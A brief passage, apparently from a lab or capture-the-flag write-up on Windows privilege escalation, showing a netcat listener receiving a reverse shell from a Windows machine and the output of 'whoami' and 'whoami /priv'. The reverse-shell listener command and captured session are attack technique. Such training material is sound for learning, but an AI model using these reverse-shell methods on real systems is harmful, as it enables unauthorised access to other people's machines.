 ⛩\> nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.13.8.55] from (UNKNOWN) [10.10.69.23] 49918
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\PrivEsc>whoami
whoami
win-qba94kb3iof\user
c:\PrivEsc>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeShutdownPrivilege           Shut down the system           Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled